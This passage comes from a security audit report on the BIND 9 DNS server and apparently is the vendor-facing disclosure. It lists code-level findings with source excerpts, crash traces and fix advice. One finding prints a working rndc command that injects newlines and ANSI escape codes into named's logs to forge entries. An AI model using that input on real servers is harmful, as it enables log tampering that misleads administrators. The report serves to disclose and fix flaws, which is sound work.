34 (void)dlz_mutex_unlock(&dbi->lock);
```


```
35
36 if (querystring != NULL) {
37 free(querystring);
38 }
39
40 return (result);
41 }
```


Since this issue is in the contributed code and not the main code, it is considered an informational issue.

## **4.2.8.2 Solution Advice**

X41 recommends to add an additional check against  $NULL$  before dereferencing  $dbi$ .



# **4.2.9 BND-CA-23-108: Invalid Free in Low Memory Situation**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4179> *Affected Component:* contrib/dlz/modules/bdbhpt/dlz\_bdbhpt\_dynamic.c:dlz\_allowzonexfr()

### **4.2.9.1 Description**

In contrib/dlz/modules/bdbhpt/dlz\_bdbhpt\_dynamic.c in the function *dlz\_allowzonexfr()*, the memory of data is only initialized after key has been set up. When *strdup()* fails, e.g. due to a low memory situation, the value data.data might be passed to *free()*, while still being uninitialized and pointing to arbitrary memory on the stack as seen in listing [4.29.](#page-49-0) This might result in freeing used and allocated memory, in a double free or segfault when non-accessible memory is accessed.

```
1 isc_result_t
2 dlz_allowzonexfr(void *dbdata, const char *name, const char *client) {
3 isc_result_t result;
4 bdbhpt_instance_t *db = (bdbhpt_instance_t *)dbdata;
5 DBT key, data;
6
7 /* check to see if we are authoritative for the zone first. */
8 #if DLZ_DLOPEN_VERSION >= 3
9 result = dlz_findzonedb(dbdata, name, NULL, NULL);
10 \#else /* if DLZ_DLOPEN_VERSION >= 3 */
11 result = dlz_findzonedb(dbdata, name);
12 #endif /* if DLZ, DLOPEN, VERSION >= 3 */
13 if (result != ISC_R_SUCCESS) {
14 return (ISC_R_NOTFOUND);
15 }
16
17 memset(&key, 0, sizeof(DBT));
18 key.flags = DB_DBT_MALLOC;
19 key.data = strdup(name);
20 if (key.data == NULL) {
21 result = ISC_R_NOMEMORY;
22 goto xfr_cleanup;
23 }
24 key.size = strlen(key.data);
25
26 memset(&data, 0, sizeof(DBT));
27
28 ...
29
30 xfr_cleanup:
31 /* free any memory duplicate string in the key field */
32 if (key.data != NULL) {
33 free(key.data);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 49 of [98](#page-98-0)** 



```
\hspace{1.5cm} 34 \hspace{1.5cm} \hspace{1.5cm} \}35
36 /* free any memory allocated to the data field. */
37 if (data.data != NULL) {
38 free(data.data);
39 }
40
41 return (result);
42 }
```
#### **Listing 4.29:** Invalid Free in Low Memory Situation

Since this issue is in the contributed code and not the main code, it is considered an informational issue.

### **4.2.9.2 Solution Advice**

X41 recommends to initialize data earlier in the function.



## **4.2.10 BND-CA-23-109: Possible Truncation in dns\_keymgr\_status()**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4180> *Affected Component:* lib/dns/keymgr.c:dns\_keymgr\_status()

### **4.2.10.1 Description**

The function *isc\_buffer\_printf()* returns the error value *ISC\_R\_NOSPACE* when the input buffer is not large enough to contain the result. Callers that do not provide a sufficiently large buffer and do not check the return value might operate on truncated strings without noticing. One such caller is *dns\_keymgr\_status()* which is called from *named\_server\_dnssec()* with a 4096 byte buffer as shown in listing [4.30.](#page-51-0)

```
1 isc_result_t
2 named_server_dnssec(named_server_t *server, isc_lex_t *lex,
3 isc_buffer_t **text) {
4 ...
5 char output[4096];
6 \cdot \cdot \cdot7 dns_keymgr_status(kasp, &keys, now, &output[0], sizeof(output));
8
9 ...
10
11 void
12 dns_keymgr_status(dns_kasp_t *kasp, dns_dnsseckeylist_t *keyring,
13 isc_stdtime_t now, char *out, size_t out_len) {
14 isc buffer t buf:
15 char timestr[26]; /* Minimal buf as per ctime_r() spec. */
16
17 REQUIRE(DNS_KASP_VALID(kasp));
18 REQUIRE(keyring != NULL);
19 REQUIRE(out != NULL);
20
21 isc_buffer_init(&buf, out, out_len);
22
23 // policy name
24 isc_buffer_printf(&buf, "dnssec-policy: %s\n", dns_kasp_getname(kasp));
25 isc_buffer_printf(&buf, "current time: ");
26 isc_stdtime_tostring(now, timestr, sizeof(timestr));
27 isc_buffer_printf(&buf, "\%s\n\;, timestr);
28
29 for (dns_dnsseckey_t *dkey = ISC_LIST_HEAD(*keyring); dkey != NULL;
30 dkey = ISC_LIST_NEXT(dkey, link))
31 {
32 char algstr[DNS_NAME_FORMATSIZE];
33 bool ksk = false, zsk = false;
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 51 of [98](#page-98-0)** 

Z

```
34 isc_result_t ret;
35
36 if (dst_key_is_unused(dkey->key)) {
37 continue;
38 }
39
40 // key data
41 dns_secalg_format((dns_secalg_t)dst_key_alg(dkey->key), algstr,
42 sizeof(algstr));
43 isc_buffer_printf(&buf, "\nkey: %d (%s), %s\n",
44 dst_key_id(dkey->key), algstr,
45 keymgr_keyrole(dkey->key));
46
47 // publish status
48 keytime_status(dkey->key, now, &buf,
49 " published: ", DST_KEY_DNSKEY,
50 DST_TIME_PUBLISH):
51 ...
```
**Listing 4.30:** Possible Truncation in dns\_keymgr\_status()

### **4.2.10.2 Solution Advice**

X41 recommends to either verify the return values or use a dynamic buffer.



# **4.2.11 BND-CA-23-110: Newline and ANSI Escape Code Injection via CC**



### **4.2.11.1 Description**

When invalid commands are received, they are logged into a file, or when named is started with the  $-q$  parameter, to  $stdout$ . No sanitation is performed before the command data is output into the log as seen in listing [4.31.](#page-53-0)

```
1 } else {
2 isc_log_write(named_g_lctx, NAMED_LOGCATEGORY_GENERAL,
3 NAMED_LOGMODULE_CONTROL, ISC_LOG_WARNING,
4 "unknown control channel command '%s'", command);
5 result = DNS_R_UNKNOWNCOMMAND;
6 }
```
#### <span id="page-53-6"></span><span id="page-53-5"></span>**Listing 4.31:** Newline and ANSI Escape Character Injection via CC

<span id="page-53-3"></span>This can be abused by an authenticated attacker to inject ANS $1<sup>5</sup>$  escape codes<sup>[16](#page-53-2)</sup> into the output by calling rndc with a maliciously crafted command such as the one seen in listing [4.32.](#page-53-3)

<sup>1</sup> /sbin/rndc -s 127.0.0.1 -p 953 -k /etc/bind/rndc.key `echo -e "'\x0a\x0d<fakedatehere> Normal  $\rightarrow$  \e[1mBold"`

**Listing 4.32:** Using rndc to Inject Newlines and ANSI Escape Characters

This allows attackers to inject newlines for fake log entries or add arbitrary formatting to the data when viewed in a console as shown in figure [4.1.](#page-54-0)

Since this requires authentication as an already privileged user, this is considered an informational issue.

A similar issue exists in bin/delv/delv.c in the function *main()* when tracing is enabled via +ns and the server value is attacker controlled as shown in listing [4.33.](#page-53-4)

<span id="page-53-4"></span><span id="page-53-1"></span>[<sup>15</sup>](#page-53-5) American National Standards Institute

<span id="page-53-2"></span>[<sup>16</sup>](#page-53-6) [https://en.wikipedia.org/wiki/ANSI\\_escape\\_code](https://en.wikipedia.org/wiki/ANSI_escape_code)



```
22-Jun-2023 11:01:46.764 managed-keys-zone: error during managed-keys processing
<fakedatehere> Normal Bold'ceived control channel command ''
22-Jun-2023 11:01:53.423 unknown control channel command<br>22-Jun-2023 11:01:53.423 unknown control channel command '''<br>|
```
**Figure 4.1:** Log Output with Injected Bold Code

```
1 if (fulltrace && server != NULL) {
2 delv_log(ISC_LOG_WARNING,
3 "WARNING: using internal name server mode: "
4 "'@%s' will be ignored",
5 server);
6 }
```
**Listing 4.33:** Injection in delv.c

Since the server parameter should usually not be attacker controlled this is considered informational, but it might be when delv is called from a web-interface.

## **4.2.11.2 Solution Advice**

X41 recommends to sanitize the data before sending it to *isc\_log\_write()*, similar to the escaping in *dns\_name\_totext2()*.



## **4.2.12 BND-CA-23-111: Name Buffer Truncation**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4186> *Affected Component:* lib/isc/loop.c:dns\_zonemgr\_create()

### **4.2.12.1 Description**

A truncation of the name of memory pools was found which might lead to unintended behavior or incorrect debugging output.

<span id="page-55-0"></span>A memory pool structure isc\_mempool has a member field name with a capacity of 16 bytes as shown in listing [4.34:](#page-55-0)

```
1 struct isc_mempool {
2 /* always unlocked */
3 unsigned int magic;
4 isc_mem_t *mctx; /*%< our memory context */
5 ISC_LINK(isc_mempool_t) link; /*%< next pool in this mem context */
6 element *items; /*%< low water item list */
7 size_t size; /*%< size of each item on this pool */
8 size_t allocated; /*\n% * \# of items currently given out */9 size_t freecount; \frac{1}{2} /*%< # of items on reserved list */
10 size_t freemax; /*\n /* \frac{1}{2} of items allowed on free list */
11 size_t fillcount; /*\frac{1}{6} # of items to fetch on each fill */
12 /*\% < Stats only. */13 size_t gets; /* \frac{1}{6} # of requests to this pool */
14 /*%< Debugging only. */
15 char name[16]; /*%< printed name in stats reports */
16 \quad \frac{1}{2}:
```
**Listing 4.34:** Name Structure Member Declaration in File lib/isc/mem.c



<span id="page-56-0"></span>In the function *dns\_zonemgr\_create()*, a string of size 16 without the terminating NUL byte is passed on to function *isc\_mem\_setname()*, leading to silent truncation of the last character in that string as shown in the following listing [4.35:](#page-56-0)

```
1 for (size_t i = 0; i < zmgr->workers; i++) {
2 isc_mem_create(&zmgr->mctxpool[i]);
3 isc_mem_setname(zmgr->mctxpool[i], "zonemgr-mctxpool"); example:
   \rightarrow // MARK truncation / off by one (namebuffer is 16 bytes only)
4 }
```
## **Listing 4.35:** Terminating NUL Byte Truncation

This issue is informational since the truncation has no security implications, but could lead to incorrect assumptions or functionality defects.

# **4.2.12.2 Solution Advice**

X41 recommends to either increase the buffer size or shorten the name value, but to also add an assertion to the *isc\_mem\_create()* function that ensures the name size is larger than zero and less than 16 bytes without the terminating NUL byte.



## **4.2.13 BND-CA-23-112: Misaligned Structure Causes Exception**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4187> *Affected Component:* lib/dns/rbtdb.c:allocate\_version() (and others)

### **4.2.13.1 Description**

<span id="page-57-4"></span>The named process crashes with a segementation fault when compiled with the optimization flags *-march=native -ftree-slp-vectorize* and *jemalloc* disabed. During tests, X41 found that compilers clang<sup>[17](#page-57-0)</sup> version 16 and GCC<sup>[18](#page-57-1)</sup> versions 13.2.1 (Fedora 38) and 10.4 (Debian 11) were affected.

<span id="page-57-5"></span>On a recent Intel CPU system, a crash can be reproduced reliably when compiling with the following commands shown in listing [4.36:](#page-57-2)

```
1 export CFLAGS="-O1 -g -march=native -ftree-slp-vectorize
2 export CXXFLAGS=$CFLAGS
3 make clean
4 ./configure --without-jemalloc && make -j16 2>&1 | tee compile-warnings-log-$(date +%s.%N).txt
```
<span id="page-57-3"></span><span id="page-57-2"></span>**Listing 4.36:** Compile with Vector Optimizations Enabled via -ftree-slp-vectorize

It was found that for *clang-16*, the issue is present even when compiling with flags *-O1 -march=native* only.

When starting named with the example configuration via the command line . /named -f -d10 -M fill, a crash occurs (see listing [4.37\)](#page-57-3):

```
1 Thread 1 "named" received signal SIGSEGV, Segmentation fault.
2 0x00007ffff7903136 in allocate version (mctx=mctx@entry=0x5555556da340, serial=serial@entry=1,
    ,→ references=references@entry=1, writer=writer@entry=false) at rbtdb.c:1282
3 1282 ISC_LIST_INIT(version->resigned_list);
4 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
5 -----------------------[ REGISTERS / show-flags off / show-compact-regs off
    → 1-------------------------
6 *RAX 0x5555556dff20 <- 0x0
   7 *RBX 0x5555556dfb10 <- 0xbebebebe00000001
8 RCX 0x0
   *RDX 0x28
10 *RDI 0x5555556dff20 <- 0x0
11 RSI 0x0
```
<span id="page-57-1"></span><span id="page-57-0"></span> $^{17}\mathrm{https://clang.org}$  $^{17}\mathrm{https://clang.org}$  $^{17}\mathrm{https://clang.org}$  $^{17}\mathrm{https://clang.org}$  $^{17}\mathrm{https://clang.org}$ [18](#page-57-5) <https://gcc.gnu.org>



```
12 *R8 0x5555556dff20 <- 0x0
13 *R9 0x7ffff720cbe0 (main_arena+96) -> 0x5555556ff3f0 <- 0x211b0cca04000100
14 *R10 0x4000000
15 R11 0x0
16 *R12 0x1
17 *R13 0x5555556da340 <- 0x44d656d43
18 R14 0x0
19 *R15 0x1
20 *RBP 0x7fffffff89d0 <- 0x0
21 *RSP 0x7fffffff89a0 -> 0x5555556dad60 -> 0x5555556dfa90 <- 0x5242542b /* '+TBR' */
22 *RIP 0x7ffff7903136 (allocate_version+122) <- vmovdqa ymmword ptr [rbx + 0x20], ymm0
23 --------------------------[ DISASM / x86-64 / set emulate on ]-------------------------------
24 > 0x7ffff7903136 <allocate_version+122> vmovdqa ymmword ptr [rbx + 0x20], ymm0
25 0x7ffff790313b <allocate_version+127> mov qword ptr [rbx + 0x40], -1
26 0x7ffff7903143 <allocate_version+135> mov qword ptr [rbx + 0x48], -1
27 0x7ffff790314b <allocate_version+143> mov rax, rbx
28 0x7ffff790314e <allocate_version+146> add rsp, 8
29 0x7ffff7903152 <allocate_version+150> pop rbx
30 0x7ffff7903153 <allocate_version+151> pop r12
31 0x7ffff7903155 <allocate_version+153> pop r13
32 0x7ffff7903157 <allocate_version+155> pop r14
33 0x7ffff7903159 <allocate_version+157> pop r15
34 0x7ffff790315b <allocate_version+159> pop rbp
35 -------------------------------[ SOURCE (CODE) ]--------------------------------------
36 In file: /home/user/src/bind9-clean/lib/dns/rbtdb.c
37 1277 version->glue_table = isc_mem_getx(mctx, size, ISC_MEM_ZERO);
38 1278
39 1279 version->writer = writer;
40 1280 version->commit_ok = false;
41 1281 ISC_LIST_INIT(version->changed_list);
42 > 1282 ISC_LIST_INIT(version->resigned_list);
43 1283 ISC_LINK_INIT(version, link);
44 1284
45 1285 return (version);
46 1286 }
47 1287
```
#### **Listing 4.37:** Segmentation Fault in allocate\_version()

<span id="page-58-0"></span>The crash occurs in function *allocate\_version()* although the code looks unsuspicious as seen in listing [4.38:](#page-58-0)

```
1 static rbtdb_version_t *
2 allocate_version(isc_mem_t *mctx, rbtdb_serial_t serial,
3 unsigned int references, bool writer) {
4 rbtdb_version_t *version;
5 size_t size;
6
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

```
7 version = isc_mem_get(mctx, sizeof(*version));
8 version->serial = serial;
9
10 isc_refcount_init(&version->references, references);
11 isc_rwlock_init(&version->glue_rwlock);
12
13 version->glue_table_bits = ISC_HASH_MIN_BITS;
14 version->glue_table_nodecount = 0U;
15
16 size = ISC_HASHSIZE(version->glue_table_bits) *
17 sizeof(version->glue_table[0]);
18 version->glue_table = isc_mem_getx(mctx, size, ISC_MEM_ZERO);
19
20 version->writer = writer;
21 version->commit_ok = false;
22 ISC_LIST_INIT(version->changed_list);
    ,→ // MARK incorrect optimization of these consecutive ISC_LIST_INIT statements
23 ISC_LIST_INIT(version->resigned_list);
24 ISC_LINK_INIT(version, link);
25
26 return (version);
27 }
```
<span id="page-59-1"></span>**Listing 4.38:** Code Pattern Example in Function allocate\_version()

After extensive debugging it was found that an unaligned pointer is used in a x86 64 vector instruction:

vmovdqa ymmword ptr [rbx + 0x20], ymm0

Further investigation reveals that this seems to be caused by a misaligned address used in instruction *vmovdqa*, which requires a 32-bit or 64-bit alignment depending on the target architecture. The instruction is introduced due to automatic vectorization optimizations caused by the flags -march=native -ftree-slp-vectorize, which cause the compiler to use the native instruction set of the detected architecture and to apply auto-vectorization<sup>[19](#page-59-0)</sup> performance optimizations.

<span id="page-59-0"></span><https://gcc.gnu.org/projects/tree-ssa/vectorization.html>

<span id="page-60-0"></span>

Making changes to the order and interleaving of statements in the C code, which should not have any effect on the list operation semantics, makes the crash disappear as shown in listing [4.39:](#page-60-0)

```
1 ISC_LIST_INIT(version->changed_list);
2 volatile int noop = 1; if (noop) { // MARK no effect / NOOP to break the optimization
3 ISC_LIST_INIT(version->resigned_list);
4 }
```


<span id="page-60-1"></span>However, additional crashes appear in the code shown in the following listing [4.40:](#page-60-1)

```
1 2586 /*
2 2587 2587 * We're rolling back this transaction.
3 2588 */
4 2589 cleanup_list = version->changed_list;
5 2590 ISC_LIST_INIT(version->changed_list);
6 2591 resigned_list = version->resigned_list;
7 > 2592 ISC_LIST_INIT(version->resigned_list);
8 2593 rollback = true;
9 2594 cleanup_version = version;
10 2595 rbtdb->future_version = NULL;
11 2596 }
12 2597 } else {
```
**Listing 4.40:** Another Crash in File lib/dns/rbtdb.c

<span id="page-60-2"></span>When changing the alignments in the  $rbtdb\_version$  struct via compiler attributes, the crash disappears as shown in the following code listing [4.41:](#page-60-2)

```
1 typedef struct rbtdb_version {
2 /* Not locked */
3 rbtdb_serial_t serial;
4 dns_rbtdb_t *rbtdb;
5 /*
6 * Protected in the refcount routines.
7 * XXXJT: should we change the lock policy based on the refcount
8 * performance?
9 */10 isc_refcount_t references;
11 /* Locked by database lock. */
12 bool writer;
13 bool commit_ok;
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
14 struct {} __attribute__ ((aligned (32))); // MARK force alignment
15 rbtdb_changedlist_t changed_list;
16 struct {} __attribute__ ((aligned (32)));
```
<span id="page-61-4"></span>**Listing 4.41:** Patch to Enforce Correct Alignment

<span id="page-61-3"></span>X41 considers the root cause to be the byte alignment of size 32, which exceeds the value of  $max\_align\_t^{20}.$  $max\_align\_t^{20}.$  $max\_align\_t^{20}.$ 

Alignment values above  $max_a$ *aliqn<sub>t</sub>* t lead to *implementation defined behavior* according to section 6.2.8 of *ISO/IEC 9899:201x*[21](#page-61-1):

An extended alignment is represented by an alignment greater than \_Alignof (max\_align\_t). It is implementation-defined whether any extended alignments are supported and the contexts in which they are supported. A type having an extended alignment requirement is an over-aligned type.

Memory allocated using *malloc* will be aligned at least as strictly as  $max\_align_t$ , but in this case the alignment required is greater.

Since this issue causes a crash already at startup, it is most likely not security relevant currently. Should it happen that an optimization is done in a part of the code that is not executed at startup, but could be reachable by attacker controller input, this issue could escalate into a denial of service issue.

### **4.2.13.2 Solution Advice**

<span id="page-61-5"></span>X41 recommends to either remove the specification of alignas (ISC\_0S\_CACHELINE\_SIZE) that leads to extended alignment, or to change the allocation function from *malloc* to *posix\_memalign*[22](#page-61-2) .

<span id="page-61-0"></span> $^{20}\rm\,https://en.cppreference.com/w/c/types/max_alingn_t$  $^{20}\rm\,https://en.cppreference.com/w/c/types/max_alingn_t$  $^{20}\rm\,https://en.cppreference.com/w/c/types/max_alingn_t$ 

<span id="page-61-1"></span> $^{21}\rm\,https://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf$  $^{21}\rm\,https://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf$  $^{21}\rm\,https://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf$  $^{21}\rm\,https://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf$ 

<span id="page-61-2"></span>[<sup>22</sup>](#page-61-5) [https://man7.org/linux/man-pages/man3/posix\\_memalign.3.html](https://man7.org/linux/man-pages/man3/posix_memalign.3.html)



## **4.2.14 BND-CA-23-113: Race in dns\_tsigkey\_find()**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4182> *Affected Component:* lib/dns/tsig.c:dns\_tsigkey\_find()

### **4.2.14.1 Description**

There is a race condition which will trigger *ISC\_LINK\_INSIST()* when *dns\_tsigkey\_find()* is called twice for the same generated and expired key.

In the function *dns\_tsigkey\_find()* in lib/dns/tsig.c, a lookup for a key is performed based on the name and algorithm. If the found key is expired, it is removed from the keyring. These operations are protected by the  $ring$ -lock and depending on the access this lock is held in read or write mode as seen in listing [4.42.](#page-62-0)

```
1 isc_result_t
2 dns_tsigkey_find(dns_tsigkey_t **tsigkey, const dns_name_t *name,
3 const dns_name_t *algorithm, dns_tsig_keyring_t *ring) {
4 ...
5 RWLOCK(&ring->lock, isc_rwlocktype_read);
6 key = NULL;
7 result = dns_rbt_findname(ring->keys, name, 0, NULL, (void *)&key);
8 ...
9 if (key->inception != key->expire && isc_serial_lt(key->expire, now)) {
10 /*
11 * The key has expired.
12 */
13 RWUNLOCK(&ring->lock, isc_rwlocktype_read);
14 RWLOCK(&ring->lock, isc_rwlocktype_write);
15 remove_fromring(key);
16 RWUNLOCK(&ring->lock, isc_rwlocktype_write);
17 return (ISC_R_NOTFOUND);
18 }
19 ...
20 RWUNLOCK(&ring->lock, isc_rwlocktype_read);
21 adjust_lru(key);
22 *tsigkey = key;
23 return (ISC_R_SUCCESS);
24 - \lambda
```
Listing 4.42: Lock Handling in dns\_tsigkey\_find()

When the process gets interrupted after the call to *RWUNLOCK(&ring->lock, isc\_rwlocktype\_read)*,



and before the call to *RWLOCK(&ring->lock, isc\_rwlocktype\_write)*, the call to *remove\_fromring()* will be performed twice. For generated keys, the function *remove\_fromring()* will try to unlink that key for each caller (see listing [4.43\)](#page-63-0), which will trigger *ISC\_LINK\_INSIST(ISC\_LINK\_LINKED(elt, link))*.

```
1 static void
2 remove_fromring(dns_tsigkey_t *tkey) {
3 if (tkey->generated) {
4 ISC_LIST_UNLINK(tkey->ring->lru, tkey, link);
5 tkey->ring->generated--;
6 }
7 (void)dns_rbt_deletename(tkey->ring->keys, &tkey->name, false);
8 }
```
**Listing 4.43:** ISC\_LIST\_UNLINK() Called in remove\_fromring()

#### **4.2.14.2 Solution Advice**

X41 recommends to ensure that the key still exists in the list in *remove\_fromring()* or before calling the function. Additionally, the helper function *UPGRADELOCK()* could be used to clarify the code flow.



# **4.2.15 BND-CA-23-114: Pointers Dereferenced before Being Checked**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4432> *Affected Component:* lib/isc/netmgr/streamdns.c:isc\_nm\_streamdnsconnect()

### **4.2.15.1 Description**

In several places, pointers are dereferenced before being checked against NULL. As seen in list-ing [4.44,](#page-64-0) the pointer  $mqr$  is dereferenced to assign  $worker$  and then checked for validity, which includes a *NULL* pointer check. In case  $mqr$  is *NULL*, invalid memory is getting read which likely leads to a crash instead of a more controlled abort.

```
1 void
2 isc_nm_streamdnsconnect(isc_nm_t *mgr, isc_sockaddr_t *local,
3 isc_sockaddr_t *peer, isc_nm_cb_t cb, void *cbarg,
4 unsigned int timeout, isc_tlsctx_t *ctx,
5 isc_tlsctx_client_session_cache_t *client_sess_cache) {
6 isc_nmsocket_t *nsock = NULL;
         isc__networker_t *worker = &mgr->workers[isc_tid()];
8
9 REQUIRE(VALID_NM(mgr));
```
**Listing 4.44:** mgr Dereferenced Then Validated

Similar code exists in *isc\_nm\_listenstreamdns()*, *isc\_nm\_tcpconnect()*, *isc\_nm\_listentls()*, *isc\_nm\_tlsconnect()*, *isc\_nm\_tcpconnect()* and *isc\_nm\_udpconnect()*.

sock is used in a similar pattern in *isc\_\_nm\_udp\_send()*. The stats pointer in *dns\_dnssecsignstats\_increment()* and *dns\_dnssecsignstats\_clear()* is accessed in the same way.

### **4.2.15.2 Solution Advice**

X41 recommends to change the order of the validation and access of the pointers to ensure correct error messages in these failure cases.



## **4.2.16 BND-CA-23-115: Files Created with World Read/Write Permissions**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4443> *Affected Component:* lib/isc/file.c:isc\_file\_openunique()

### **4.2.16.1 Description**

<span id="page-65-0"></span>During the code review it was found that the function *isc\_file\_openunique()* tries to create files with permission mode *0666* as shown in listing [4.45.](#page-65-0)

```
1 isc_result_t
2 isc_file_openunique(char *templet, FILE **fp) {
3 int mode = S_IWUSR | S_IRUSR | S_IRGRP | S_IWGRP | S_IROTH | S_IWOTH;
4 return (isc_file_openuniquemode(templet, mode, fp));
5 }
```
<span id="page-65-2"></span>**Listing 4.45:** File Created with Mode 0666, World Read/Write

Unless a more restrictive *umask* is set, this results in the created file to be world read- and writable for any user on the system. The function *isc\_file\_openunique()* is involved in the creation of temporary files, zone files, and configuration files.

On nearly all modern systems, the umask<sup>[23](#page-65-1)</sup> will be restrictive, mitigating a security impact because it will turn off corresponding bits requested in the file mode.

#### **4.2.16.2 Solution Advice**

It is recommended to remove the overly broad file mode permissions. Since on all modern systems a restrictive umask is set by default, the code will have not any effect and should be safe to remove.

<span id="page-65-1"></span> $^{23}\rm\, https://man.freebsd.org/cgi/man.cgi?query=umask\&setion=2$  $^{23}\rm\, https://man.freebsd.org/cgi/man.cgi?query=umask\&setion=2$  $^{23}\rm\, https://man.freebsd.org/cgi/man.cgi?query=umask\&setion=2$ 



## **4.2.17 BND-CA-23-116: Locking Inconsistencies in Cache Implementation**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4340> *Affected Component:* lib/dns/cache.c

### **4.2.17.1 Description**

Several inconsistencies exist in the lib/dns/cache.c in regards to locking.

*dns\_cache\_setcachesize()* locks cache->lock to protect cache->size. But setting and retrieving this variable is basically a noop, since it is never used for anything meaningful.

cache->serve\_stale\_ttl is protected by cache->lock as well in *dns\_cache\_setservestalettl()* but not in *cache->serve\_stale\_ttl()*, which can be called via *dns\_cache\_flush()*.

Furthermore, *dns\_cache\_getservestalerefresh()* uses *dns\_db\_getservestalerefresh()* to return the value instead of the locally stored copy in cache.

*dns\_db\_getservestalerefresh()* does not do any locking in the variable it sets and might therefore race against *dns\_db\_getservestalerefresh()*.

### **4.2.17.2 Solution Advice**

X41 recommends to cleanup the locking and check which functions can be removed or need to be reimplemented.



## **4.2.18 BND-CA-23-117: Endless Loop via GENERATE**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4353> *Affected Component:* lib/dns/master.c:genname()

### **4.2.18.1 Description**

In lib/dns/master.c, in function *genname()*, it and delta are both of type int. There is an issue when delta is negative (which nothing prevents) when calling *nibbles()*. The implemented check (see listing [4.46\)](#page-67-0) does not create an error, since a negative value is always smaller than  $INT\_MAX - it$  for a positive value of it.

```
1 / *2 * 'it' is >= 0 so we don't need to check for
3 * underflow.
4 \times5 if ((it > 0 && delta > INT_MAX - it)) {
6 return (ISC_R_RANGE);
7 }
8 if (nibblemode) {
